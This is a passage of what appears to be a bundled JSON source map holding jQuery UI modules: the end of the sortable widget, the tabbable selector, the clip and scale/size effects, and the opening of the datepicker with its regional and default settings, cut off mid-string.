this.containers[innermostIndex]._trigger(\"over\", event, this._uiHash(this));\n                this.containers[innermostIndex].containerCache.over = 1;\n            }\n\n\n        },\n\n        _createHelper: function (event) {\n\n            var o = this.options,\n                helper = $.isFunction(o.helper) ? $(o.helper.apply(this.element[0], [event, this.currentItem])) : (o.helper === \"clone\" ? this.currentItem.clone() : this.currentItem);\n\n            //Add the helper to the DOM if that didn't happen already\n            if (!helper.parents(\"body\").length) {\n                $(o.appendTo !== \"parent\" ? o.appendTo : this.currentItem[0].parentNode)[0].appendChild(helper[0]);\n            }\n\n            if (helper[0] === this.currentItem[0]) {\n                this._storedCSS = {\n                    width: this.currentItem[0].style.width,\n                    height: this.currentItem[0].style.height,\n                    position: this.currentItem.css(\"position\"),\n                    top: this.currentItem.css(\"top\"),\n                    left: this.currentItem.css(\"left\")\n                };\n            }\n\n            if (!helper[0].style.width || o.forceHelperSize) {\n                helper.width(this.currentItem.width());\n            }\n            if (!helper[0].style.height || o.forceHelperSize) {\n                helper.height(this.currentItem.height());\n            }\n\n            return helper;\n\n        },\n\n        _adjustOffsetFromHelper: function (obj) {\n            if (typeof obj === \"string\") {\n                obj = obj.split(\" \");\n            }\n            if ($.isArray(obj)) {\n                obj = {left: +obj[0], top: +obj[1] || 0};\n            }\n            if (\"left\" in obj) {\n                this.offset.click.left = obj.left + this.margins.left;\n            }\n            if (\"right\" in obj) {\n                this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;\n            }\n            if (\"top\" in obj) {\n                this.offset.click.top = obj.top + this.margins.top;\n            }\n            if (\"bottom\" in obj) {\n                this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;\n            }\n        },\n\n        _getParentOffset: function () {\n\n\n            //Get the offsetParent and cache its position\n            this.offsetParent = this.helper.offsetParent();\n            var po = this.offsetParent.offset();\n\n            // This is a special case where we need to modify a offset calculated on start, since the following happened:\n            // 1. The position of the helper is absolute, so it's position is calculated based on the next positioned parent\n            // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't the document, which means that\n            //    the scroll is included in the initial calculation of the offset of the parent, and never recalculated upon drag\n            if (this.cssPosition === \"absolute\" && this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) {\n                po.left += this.scrollParent.scrollLeft();\n                po.top += this.scrollParent.scrollTop();\n            }\n\n            // This needs to be actually done for all browsers, since pageX/pageY includes this information\n            // with an ugly IE fix\n            if (this.offsetParent[0] === document.body || (this.offsetParent[0].tagName && this.offsetParent[0].tagName.toLowerCase() === \"html\" && $.ui.ie)) {\n                po = {top: 0, left: 0};\n            }\n\n            return {\n                top: po.top + (parseInt(this.offsetParent.css(\"borderTopWidth\"), 10) || 0),\n                left: po.left + (parseInt(this.offsetParent.css(\"borderLeftWidth\"), 10) || 0)\n            };\n\n        },\n\n        _getRelativeOffset: function () {\n\n            if (this.cssPosition === \"relative\") {\n                var p = this.currentItem.position();\n                return {\n                    top: p.top - (parseInt(this.helper.css(\"top\"), 10) || 0) + this.scrollParent.scrollTop(),\n                    left: p.left - (parseInt(this.helper.css(\"left\"), 10) || 0) + this.scrollParent.scrollLeft()\n                };\n            } else {\n                return {top: 0, left: 0};\n            }\n\n        },\n\n        _cacheMargins: function () {\n            this.margins = {\n                left: (parseInt(this.currentItem.css(\"marginLeft\"), 10) || 0),\n                top: (parseInt(this.currentItem.css(\"marginTop\"), 10) || 0)\n            };\n        },\n\n        _cacheHelperProportions: function () {\n            this.helperProportions = {\n                width: this.helper.outerWidth(),\n                height: this.helper.outerHeight()\n            };\n        },\n\n        _setContainment: function () {\n\n            var ce, co, over,\n                o = this.options;\n            if (o.containment === \"parent\") {\n                o.containment = this.helper[0].parentNode;\n            }\n            if (o.containment === \"document\" || o.containment === \"window\") {\n                this.containment = [\n                    0 - this.offset.relative.left - this.offset.parent.left,\n                    0 - this.offset.relative.top - this.offset.parent.top,\n                    $(o.containment === \"document\" ? document : window).width() - this.helperProportions.width - this.margins.left,\n                    ($(o.containment === \"document\" ? document : window).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top\n                ];\n            }\n\n            if (!(/^(document|window|parent)$/).test(o.containment)) {\n                ce = $(o.containment)[0];\n                co = $(o.containment).offset();\n                over = ($(ce).css(\"overflow\") !== \"hidden\");\n\n                this.containment = [\n                    co.left + (parseInt($(ce).css(\"borderLeftWidth\"), 10) || 0) + (parseInt($(ce).css(\"paddingLeft\"), 10) || 0) - this.margins.left,\n                    co.top + (parseInt($(ce).css(\"borderTopWidth\"), 10) || 0) + (parseInt($(ce).css(\"paddingTop\"), 10) || 0) - this.margins.top,\n                    co.left + (over ? Math.max(ce.scrollWidth, ce.offsetWidth) : ce.offsetWidth) - (parseInt($(ce).css(\"borderLeftWidth\"), 10) || 0) - (parseInt($(ce).css(\"paddingRight\"), 10) || 0) - this.helperProportions.width - this.margins.left,\n                    co.top + (over ? Math.max(ce.scrollHeight, ce.offsetHeight) : ce.offsetHeight) - (parseInt($(ce).css(\"borderTopWidth\"), 10) || 0) - (parseInt($(ce).css(\"paddingBottom\"), 10) || 0) - this.helperProportions.height - this.margins.top\n                ];\n            }\n\n        },\n\n        _convertPositionTo: function (d, pos) {\n\n            if (!pos) {\n                pos = this.position;\n            }\n            var mod = d === \"absolute\" ? 1 : -1,\n                scroll = this.cssPosition === \"absolute\" && !(this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent,\n                scrollIsRootNode = (/(html|body)/i).test(scroll[0].tagName);\n\n            return {\n                top: (\n                    pos.top +\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.relative.top * mod +\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.top * mod -\t\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    ((this.cssPosition === \"fixed\" ? -this.scrollParent.scrollTop() : (scrollIsRootNode ? 0 : scroll.scrollTop())) * mod)\n                ),\n                left: (\n                    pos.left +\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.relative.left * mod +\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.left * mod -\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    ((this.cssPosition === \"fixed\" ? -this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 : scroll.scrollLeft()) * mod)\n                )\n            };\n\n        },\n\n        _generatePosition: function (event) {\n\n            var top, left,\n                o = this.options,\n                pageX = event.pageX,\n                pageY = event.pageY,\n                scroll = this.cssPosition === \"absolute\" && !(this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent,\n                scrollIsRootNode = (/(html|body)/i).test(scroll[0].tagName);\n\n            // This is another very weird special case that only happens for relative elements:\n            // 1. If the css position is relative\n            // 2. and the scroll parent is the document or similar to the offset parent\n            // we have to refresh the relative offset during the scroll so there are no jumps\n            if (this.cssPosition === \"relative\" && !(this.scrollParent[0] !== document && this.scrollParent[0] !== this.offsetParent[0])) {\n                this.offset.relative = this._getRelativeOffset();\n            }\n\n            /*\n             * - Position constraining -\n             * Constrain the position to a mix of grid, containment.\n             */\n\n            if (this.originalPosition) { //If we are not dragging yet, we won't check for options\n\n                if (this.containment) {\n                    if (event.pageX - this.offset.click.left < this.containment[0]) {\n                        pageX = this.containment[0] + this.offset.click.left;\n                    }\n                    if (event.pageY - this.offset.click.top < this.containment[1]) {\n                        pageY = this.containment[1] + this.offset.click.top;\n                    }\n                    if (event.pageX - this.offset.click.left > this.containment[2]) {\n                        pageX = this.containment[2] + this.offset.click.left;\n                    }\n                    if (event.pageY - this.offset.click.top > this.containment[3]) {\n                        pageY = this.containment[3] + this.offset.click.top;\n                    }\n                }\n\n                if (o.grid) {\n                    top = this.originalPageY + Math.round((pageY - this.originalPageY) / o.grid[1]) * o.grid[1];\n                    pageY = this.containment ? ((top - this.offset.click.top >= this.containment[1] && top - this.offset.click.top <= this.containment[3]) ? top : ((top - this.offset.click.top >= this.containment[1]) ? top - o.grid[1] : top + o.grid[1])) : top;\n\n                    left = this.originalPageX + Math.round((pageX - this.originalPageX) / o.grid[0]) * o.grid[0];\n                    pageX = this.containment ? ((left - this.offset.click.left >= this.containment[0] && left - this.offset.click.left <= this.containment[2]) ? left : ((left - this.offset.click.left >= this.containment[0]) ? left - o.grid[0] : left + o.grid[0])) : left;\n                }\n\n            }\n\n            return {\n                top: (\n                    pageY -\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.click.top -\t\t\t\t\t\t\t\t\t\t\t\t\t// Click offset (relative to the element)\n                    this.offset.relative.top -\t\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.top +\t\t\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    ((this.cssPosition === \"fixed\" ? -this.scrollParent.scrollTop() : (scrollIsRootNode ? 0 : scroll.scrollTop())))\n                ),\n                left: (\n                    pageX -\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.click.left -\t\t\t\t\t\t\t\t\t\t\t\t// Click offset (relative to the element)\n                    this.offset.relative.left -\t\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.left +\t\t\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    ((this.cssPosition === \"fixed\" ? -this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 : scroll.scrollLeft()))\n                )\n            };\n\n        },\n\n        _rearrange: function (event, i, a, hardRefresh) {\n\n            a ? a[0].appendChild(this.placeholder[0]) : i.item[0].parentNode.insertBefore(this.placeholder[0], (this.direction === \"down\" ? i.item[0] : i.item[0].nextSibling));\n\n            //Various things done here to improve the performance:\n            // 1. we create a setTimeout, that calls refreshPositions\n            // 2. on the instance, we have a counter variable, that get's higher after every append\n            // 3. on the local scope, we copy the counter variable, and check in the timeout, if it's still the same\n            // 4. this lets only the last addition to the timeout stack through\n            this.counter = this.counter ? ++this.counter : 1;\n            var counter = this.counter;\n\n            this._delay(function () {\n                if (counter === this.counter) {\n                    this.refreshPositions(!hardRefresh); //Precompute after each DOM insertion, NOT on mousemove\n                }\n            });\n\n        },\n\n        _clear: function (event, noPropagation) {\n\n            this.reverting = false;\n            // We delay all events that have to be triggered to after the point where the placeholder has been removed and\n            // everything else normalized again\n            var i,\n                delayedTriggers = [];\n\n            // We first have to update the dom position of the actual currentItem\n            // Note: don't do it if the current item is already removed (by a user), or it gets reappended (see #4088)\n            if (!this._noFinalSort && this.currentItem.parent().length) {\n                this.placeholder.before(this.currentItem);\n            }\n            this._noFinalSort = null;\n\n            if (this.helper[0] === this.currentItem[0]) {\n                for (i in this._storedCSS) {\n                    if (this._storedCSS[i] === \"auto\" || this._storedCSS[i] === \"static\") {\n                        this._storedCSS[i] = \"\";\n                    }\n                }\n                this.currentItem.css(this._storedCSS).removeClass(\"ui-sortable-helper\");\n            } else {\n                this.currentItem.show();\n            }\n\n            if (this.fromOutside && !noPropagation) {\n                delayedTriggers.push(function (event) {\n                    this._trigger(\"receive\", event, this._uiHash(this.fromOutside));\n                });\n            }\n            if ((this.fromOutside || this.domPosition.prev !== this.currentItem.prev().not(\".ui-sortable-helper\")[0] || this.domPosition.parent !== this.currentItem.parent()[0]) && !noPropagation) {\n                delayedTriggers.push(function (event) {\n                    this._trigger(\"update\", event, this._uiHash());\n                }); //Trigger update callback if the DOM position has changed\n            }\n\n            // Check if the items Container has Changed and trigger appropriate\n            // events.\n            if (this !== this.currentContainer) {\n                if (!noPropagation) {\n                    delayedTriggers.push(function (event) {\n                        this._trigger(\"remove\", event, this._uiHash());\n                    });\n                    delayedTriggers.push((function (c) {\n                        return function (event) {\n                            c._trigger(\"receive\", event, this._uiHash(this));\n                        };\n                    }).call(this, this.currentContainer));\n                    delayedTriggers.push((function (c) {\n                        return function (event) {\n                            c._trigger(\"update\", event, this._uiHash(this));\n                        };\n                    }).call(this, this.currentContainer));\n                }\n            }\n\n\n            //Post events to containers\n            function delayEvent(type, instance, container) {\n                return function (event) {\n                    container._trigger(type, event, instance._uiHash(instance));\n                };\n            }\n\n            for (i = this.containers.length - 1; i >= 0; i--) {\n                if (!noPropagation) {\n                    delayedTriggers.push(delayEvent(\"deactivate\", this, this.containers[i]));\n                }\n                if (this.containers[i].containerCache.over) {\n                    delayedTriggers.push(delayEvent(\"out\", this, this.containers[i]));\n                    this.containers[i].containerCache.over = 0;\n                }\n            }\n\n            //Do what was originally in plugins\n            if (this.storedCursor) {\n                this.document.find(\"body\").css(\"cursor\", this.storedCursor);\n                this.storedStylesheet.remove();\n            }\n            if (this._storedOpacity) {\n                this.helper.css(\"opacity\", this._storedOpacity);\n            }\n            if (this._storedZIndex) {\n                this.helper.css(\"zIndex\", this._storedZIndex === \"auto\" ? \"\" : this._storedZIndex);\n            }\n\n            this.dragging = false;\n            if (this.cancelHelperRemoval) {\n                if (!noPropagation) {\n                    this._trigger(\"beforeStop\", event, this._uiHash());\n                    for (i = 0; i < delayedTriggers.length; i++) {\n                        delayedTriggers[i].call(this, event);\n                    } //Trigger all delayed events\n                    this._trigger(\"stop\", event, this._uiHash());\n                }\n\n                this.fromOutside = false;\n                return false;\n            }\n\n            if (!noPropagation) {\n                this._trigger(\"beforeStop\", event, this._uiHash());\n            }\n\n            //$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately, it unbinds ALL events from the original node!\n            this.placeholder[0].parentNode.removeChild(this.placeholder[0]);\n\n            if (this.helper[0] !== this.currentItem[0]) {\n                this.helper.remove();\n            }\n            this.helper = null;\n\n            if (!noPropagation) {\n                for (i = 0; i < delayedTriggers.length; i++) {\n                    delayedTriggers[i].call(this, event);\n                } //Trigger all delayed events\n                this._trigger(\"stop\", event, this._uiHash());\n            }\n\n            this.fromOutside = false;\n            return true;\n\n        },\n\n        _trigger: function () {\n            if ($.Widget.prototype._trigger.apply(this, arguments) === false) {\n                this.cancel();\n            }\n        },\n\n        _uiHash: function (_inst) {\n            var inst = _inst || this;\n            return {\n                helper: inst.helper,\n                placeholder: inst.placeholder || $([]),\n                position: inst.position,\n                originalPosition: inst.originalPosition,\n                offset: inst.positionAbs,\n                item: inst.currentItem,\n                sender: _inst ? _inst.element : null\n            };\n        }\n\n    });\n\n});\n","jquery/ui-modules/tabbable.js":"/*!\n * jQuery UI Tabbable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: :tabbable Selector\n//>>group: Core\n//>>description: Selects elements which can be tabbed to.\n//>>docs: http://api.jqueryui.com/tabbable-selector/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\", \"./focusable\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.extend( $.expr.pseudos, {\n        tabbable: function( element ) {\n            var tabIndex = $.attr( element, \"tabindex\" ),\n                hasTabindex = tabIndex != null;\n            return ( !hasTabindex || tabIndex >= 0 ) && $.ui.focusable( element, hasTabindex );\n        }\n    } );\n\n} );\n","jquery/ui-modules/effect-clip.js":"/*!\n * jQuery UI Effects Clip - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/clip-effect/\n */\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.clip = function (o, done) {\n        // Create element\n        var el = $(this),\n            props = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"height\", \"width\"],\n            mode = $.effects.setMode(el, o.mode || \"hide\"),\n            show = mode === \"show\",\n            direction = o.direction || \"vertical\",\n            vert = direction === \"vertical\",\n            size = vert ? \"height\" : \"width\",\n            position = vert ? \"top\" : \"left\",\n            animation = {},\n            wrapper, animate, distance;\n\n        // Save & Show\n        $.effects.save(el, props);\n        el.show();\n\n        // Create Wrapper\n        wrapper = $.effects.createWrapper(el).css({\n            overflow: \"hidden\"\n        });\n        animate = (el[0].tagName === \"IMG\") ? wrapper : el;\n        distance = animate[size]();\n\n        // Shift\n        if (show) {\n            animate.css(size, 0);\n            animate.css(position, distance / 2);\n        }\n\n        // Create Animation Object:\n        animation[size] = show ? distance : 0;\n        animation[position] = show ? 0 : distance / 2;\n\n        // Animate\n        animate.animate(animation, {\n            queue: false,\n            duration: o.duration,\n            easing: o.easing,\n            complete: function () {\n                if (!show) {\n                    el.hide();\n                }\n                $.effects.restore(el, props);\n                $.effects.removeWrapper(el);\n                done();\n            }\n        });\n\n    };\n\n});\n","jquery/ui-modules/effect-scale.js":"/*!\n * jQuery UI Effects Scale - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/scale-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.puff = function (o, done) {\n        var elem = $(this),\n            mode = $.effects.setMode(elem, o.mode || \"hide\"),\n            hide = mode === \"hide\",\n            percent = parseInt(o.percent, 10) || 150,\n            factor = percent / 100,\n            original = {\n                height: elem.height(),\n                width: elem.width(),\n                outerHeight: elem.outerHeight(),\n                outerWidth: elem.outerWidth()\n            };\n\n        $.extend(o, {\n            effect: \"scale\",\n            queue: false,\n            fade: true,\n            mode: mode,\n            complete: done,\n            percent: hide ? percent : 100,\n            from: hide ?\n                original :\n                {\n                    height: original.height * factor,\n                    width: original.width * factor,\n                    outerHeight: original.outerHeight * factor,\n                    outerWidth: original.outerWidth * factor\n                }\n        });\n\n        elem.effect(o);\n    };\n\n    $.effects.effect.scale = function (o, done) {\n\n        // Create element\n        var el = $(this),\n            options = $.extend(true, {}, o),\n            mode = $.effects.setMode(el, o.mode || \"effect\"),\n            percent = parseInt(o.percent, 10) ||\n                (parseInt(o.percent, 10) === 0 ? 0 : (mode === \"hide\" ? 0 : 100)),\n            direction = o.direction || \"both\",\n            origin = o.origin,\n            original = {\n                height: el.height(),\n                width: el.width(),\n                outerHeight: el.outerHeight(),\n                outerWidth: el.outerWidth()\n            },\n            factor = {\n                y: direction !== \"horizontal\" ? (percent / 100) : 1,\n                x: direction !== \"vertical\" ? (percent / 100) : 1\n            };\n\n        // We are going to pass this effect to the size effect:\n        options.effect = \"size\";\n        options.queue = false;\n        options.complete = done;\n\n        // Set default origin and restore for show/hide\n        if (mode !== \"effect\") {\n            options.origin = origin || [\"middle\", \"center\"];\n            options.restore = true;\n        }\n\n        options.from = o.from || (mode === \"show\" ? {\n            height: 0,\n            width: 0,\n            outerHeight: 0,\n            outerWidth: 0\n        } : original);\n        options.to = {\n            height: original.height * factor.y,\n            width: original.width * factor.x,\n            outerHeight: original.outerHeight * factor.y,\n            outerWidth: original.outerWidth * factor.x\n        };\n\n        // Fade option to support puff\n        if (options.fade) {\n            if (mode === \"show\") {\n                options.from.opacity = 0;\n                options.to.opacity = 1;\n            }\n            if (mode === \"hide\") {\n                options.from.opacity = 1;\n                options.to.opacity = 0;\n            }\n        }\n\n        // Animate\n        el.effect(options);\n\n    };\n\n    $.effects.effect.size = function (o, done) {\n\n        // Create element\n        var original, baseline, factor,\n            el = $(this),\n            props0 = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"width\", \"height\", \"overflow\", \"opacity\"],\n\n            // Always restore\n            props1 = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"overflow\", \"opacity\"],\n\n            // Copy for children\n            props2 = [\"width\", \"height\", \"overflow\"],\n            cProps = [\"fontSize\"],\n            vProps = [\"borderTopWidth\", \"borderBottomWidth\", \"paddingTop\", \"paddingBottom\"],\n            hProps = [\"borderLeftWidth\", \"borderRightWidth\", \"paddingLeft\", \"paddingRight\"],\n\n            // Set options\n            mode = $.effects.setMode(el, o.mode || \"effect\"),\n            restore = o.restore || mode !== \"effect\",\n            scale = o.scale || \"both\",\n            origin = o.origin || [\"middle\", \"center\"],\n            position = el.css(\"position\"),\n            props = restore ? props0 : props1,\n            zero = {\n                height: 0,\n                width: 0,\n                outerHeight: 0,\n                outerWidth: 0\n            };\n\n        if (mode === \"show\") {\n            el.show();\n        }\n        original = {\n            height: el.height(),\n            width: el.width(),\n            outerHeight: el.outerHeight(),\n            outerWidth: el.outerWidth()\n        };\n\n        if (o.mode === \"toggle\" && mode === \"show\") {\n            el.from = o.to || zero;\n            el.to = o.from || original;\n        } else {\n            el.from = o.from || (mode === \"show\" ? zero : original);\n            el.to = o.to || (mode === \"hide\" ? zero : original);\n        }\n\n        // Set scaling factor\n        factor = {\n            from: {\n                y: el.from.height / original.height,\n                x: el.from.width / original.width\n            },\n            to: {\n                y: el.to.height / original.height,\n                x: el.to.width / original.width\n            }\n        };\n\n        // Scale the css box\n        if (scale === \"box\" || scale === \"both\") {\n\n            // Vertical props scaling\n            if (factor.from.y !== factor.to.y) {\n                props = props.concat(vProps);\n                el.from = $.effects.setTransition(el, vProps, factor.from.y, el.from);\n                el.to = $.effects.setTransition(el, vProps, factor.to.y, el.to);\n            }\n\n            // Horizontal props scaling\n            if (factor.from.x !== factor.to.x) {\n                props = props.concat(hProps);\n                el.from = $.effects.setTransition(el, hProps, factor.from.x, el.from);\n                el.to = $.effects.setTransition(el, hProps, factor.to.x, el.to);\n            }\n        }\n\n        // Scale the content\n        if (scale === \"content\" || scale === \"both\") {\n\n            // Vertical props scaling\n            if (factor.from.y !== factor.to.y) {\n                props = props.concat(cProps).concat(props2);\n                el.from = $.effects.setTransition(el, cProps, factor.from.y, el.from);\n                el.to = $.effects.setTransition(el, cProps, factor.to.y, el.to);\n            }\n        }\n\n        $.effects.save(el, props);\n        el.show();\n        $.effects.createWrapper(el);\n        el.css(\"overflow\", \"hidden\").css(el.from);\n\n        // Adjust\n        if (origin) { // Calculate baseline shifts\n            baseline = $.effects.getBaseline(origin, original);\n            el.from.top = (original.outerHeight - el.outerHeight()) * baseline.y;\n            el.from.left = (original.outerWidth - el.outerWidth()) * baseline.x;\n            el.to.top = (original.outerHeight - el.to.outerHeight) * baseline.y;\n            el.to.left = (original.outerWidth - el.to.outerWidth) * baseline.x;\n        }\n        el.css(el.from); // set top & left\n\n        // Animate\n        if (scale === \"content\" || scale === \"both\") { // Scale the children\n\n            // Add margins/font-size\n            vProps = vProps.concat([\"marginTop\", \"marginBottom\"]).concat(cProps);\n            hProps = hProps.concat([\"marginLeft\", \"marginRight\"]);\n            props2 = props0.concat(vProps).concat(hProps);\n\n            el.find(\"*[width]\").each(function () {\n                var child = $(this),\n                    c_original = {\n                        height: child.height(),\n                        width: child.width(),\n                        outerHeight: child.outerHeight(),\n                        outerWidth: child.outerWidth()\n                    };\n                if (restore) {\n                    $.effects.save(child, props2);\n                }\n\n                child.from = {\n                    height: c_original.height * factor.from.y,\n                    width: c_original.width * factor.from.x,\n                    outerHeight: c_original.outerHeight * factor.from.y,\n                    outerWidth: c_original.outerWidth * factor.from.x\n                };\n                child.to = {\n                    height: c_original.height * factor.to.y,\n                    width: c_original.width * factor.to.x,\n                    outerHeight: c_original.height * factor.to.y,\n                    outerWidth: c_original.width * factor.to.x\n                };\n\n                // Vertical props scaling\n                if (factor.from.y !== factor.to.y) {\n                    child.from = $.effects.setTransition(child, vProps, factor.from.y, child.from);\n                    child.to = $.effects.setTransition(child, vProps, factor.to.y, child.to);\n                }\n\n                // Horizontal props scaling\n                if (factor.from.x !== factor.to.x) {\n                    child.from = $.effects.setTransition(child, hProps, factor.from.x, child.from);\n                    child.to = $.effects.setTransition(child, hProps, factor.to.x, child.to);\n                }\n\n                // Animate children\n                child.css(child.from);\n                child.animate(child.to, o.duration, o.easing, function () {\n\n                    // Restore children\n                    if (restore) {\n                        $.effects.restore(child, props2);\n                    }\n                });\n            });\n        }\n\n        // Animate\n        el.animate(el.to, {\n            queue: false,\n            duration: o.duration,\n            easing: o.easing,\n            complete: function () {\n                if (el.to.opacity === 0) {\n                    el.css(\"opacity\", el.from.opacity);\n                }\n                if (mode === \"hide\") {\n                    el.hide();\n                }\n                $.effects.restore(el, props);\n                if (!restore) {\n\n                    // we need to calculate our new positioning based on the scaling\n                    if (position === \"static\") {\n                        el.css({\n                            position: \"relative\",\n                            top: el.to.top,\n                            left: el.to.left\n                        });\n                    } else {\n                        $.each([\"top\", \"left\"], function (idx, pos) {\n                            el.css(pos, function (_, str) {\n                                var val = parseInt(str, 10),\n                                    toRef = idx ? el.to.left : el.to.top;\n\n                                // if original was \"auto\", recalculate the new value from wrapper\n                                if (str === \"auto\") {\n                                    return toRef + \"px\";\n                                }\n\n                                return val + toRef + \"px\";\n                            });\n                        });\n                    }\n                }\n\n                $.effects.removeWrapper(el);\n                done();\n            }\n        });\n\n    };\n\n});\n","jquery/ui-modules/datepicker.js":"/*!\n * jQuery UI Datepicker - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/datepicker/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n], function ($, undefined) {\n\n    $.extend($.ui, {datepicker: {version: \"1.10.4\"}});\n\n    var PROP_NAME = \"datepicker\",\n        instActive;\n\n    /* Date picker manager.\n       Use the singleton instance of this class, $.datepicker, to interact with the date picker.\n       Settings for (groups of) date pickers are maintained in an instance object,\n       allowing multiple different settings on the same page. */\n\n    function Datepicker() {\n        this._curInst = null; // The current instance in use\n        this._keyEvent = false; // If the last event was a key event\n        this._disabledInputs = []; // List of date picker inputs that have been disabled\n        this._datepickerShowing = false; // True if the popup picker is showing , false if not\n        this._inDialog = false; // True if showing within a \"dialog\", false if not\n        this._mainDivId = \"ui-datepicker-div\"; // The ID of the main datepicker division\n        this._inlineClass = \"ui-datepicker-inline\"; // The name of the inline marker class\n        this._appendClass = \"ui-datepicker-append\"; // The name of the append marker class\n        this._triggerClass = \"ui-datepicker-trigger\"; // The name of the trigger marker class\n        this._dialogClass = \"ui-datepicker-dialog\"; // The name of the dialog marker class\n        this._disableClass = \"ui-datepicker-disabled\"; // The name of the disabled covering marker class\n        this._unselectableClass = \"ui-datepicker-unselectable\"; // The name of the unselectable cell marker class\n        this._currentClass = \"ui-datepicker-current-day\"; // The name of the current day marker class\n        this._dayOverClass = \"ui-datepicker-days-cell-over\"; // The name of the day hover marker class\n        this.regional = []; // Available regional settings, indexed by language code\n        this.regional[\"\"] = { // Default regional settings\n            closeText: \"Done\", // Display text for close link\n            prevText: \"Prev\", // Display text for previous month link\n            nextText: \"Next\", // Display text for next month link\n            currentText: \"Today\", // Display text for current month link\n            monthNames: [\"January\", \"February\", \"March\", \"April\", \"May\", \"June\",\n                \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"], // Names of months for drop-down and formatting\n            monthNamesShort: [\"Jan\", \"Feb\", \"Mar\", \"Apr\", \"May\", \"Jun\", \"Jul\", \"Aug\", \"Sep\", \"Oct\", \"Nov\", \"Dec\"], // For formatting\n            dayNames: [\"Sunday\", \"Monday\", \"Tuesday\", \"Wednesday\", \"Thursday\", \"Friday\", \"Saturday\"], // For formatting\n            dayNamesShort: [\"Sun\", \"Mon\", \"Tue\", \"Wed\", \"Thu\", \"Fri\", \"Sat\"], // For formatting\n            dayNamesMin: [\"Su\", \"Mo\", \"Tu\", \"We\", \"Th\", \"Fr\", \"Sa\"], // Column headings for days starting at Sunday\n            weekHeader: \"Wk\", // Column header for week of the year\n            dateFormat: \"mm/dd/yy\", // See format options on parseDate\n            firstDay: 0, // The first day of the week, Sun = 0, Mon = 1, ...\n            isRTL: false, // True if right-to-left language, false if left-to-right\n            showMonthAfterYear: false, // True if the year select precedes month, false for month then year\n            yearSuffix: \"\" // Additional text to append to the year in the month headers\n        };\n        this._defaults = { // Global defaults for all the date picker instances\n            showOn: \"focus\", // \"focus\" for popup on focus,\n            // \"button\" for trigger button, or \"both\" for either\n            showAnim: \"fadeIn\", // Name of jQuery animation for popup\n            showOptions: {}, // Options for enhanced animations\n            defaultDate: null, // Used when field is blank: actual date,\n            // +/-number for offset from today, null for today\n            appendText: \"\", // Display text following the input box, e.g. showing the format\n            buttonText: \"...\", // Text for trigger button\n            buttonImage: \"\", // URL for trigger button image\n            buttonImageOnly: false, // True if the image appears alone, false if it appears on a button\n            hideIfNoPrevNext: false, // True to hide next/previous month links\n            // if not applicable, false to just disable them\n            navigationAsDateFormat: false, // True if date formatting applied to prev/today/next links\n            gotoCurrent: false, // True if today link goes back to current selection instead\n            changeMonth: false, // True if month can be selected directly, false if only prev/next\n            changeYear: false, // True if year can be selected directly, false if only prev/next\n            yearRange: \"c-10:c+10\", // Range of years to display in drop-down,\n            // either relative to today's year (-nn:+nn), relative to currently displayed year\n            // (c-nn:c+nn), absolute (nnnn:nnnn), or a combination of the above (nnnn:-n)\n            showOtherMonths: false, // True to show dates in other months, false to leave blank\n            selectOtherMonths: false, // True to allow selection of dates in other months, false for unselectable\n            showWeek: false, // True to show week of the year, false to not show it\n            calculateWeek: this.iso8601Week, // How to calculate the week of the year,\n            // takes a Date and returns the number of the week for it\n            shortYearCutoff: \"+10\", // Short year values < this are in the current century,\n            // > this are in the previous century,\n            // string value starting with \"+\" for 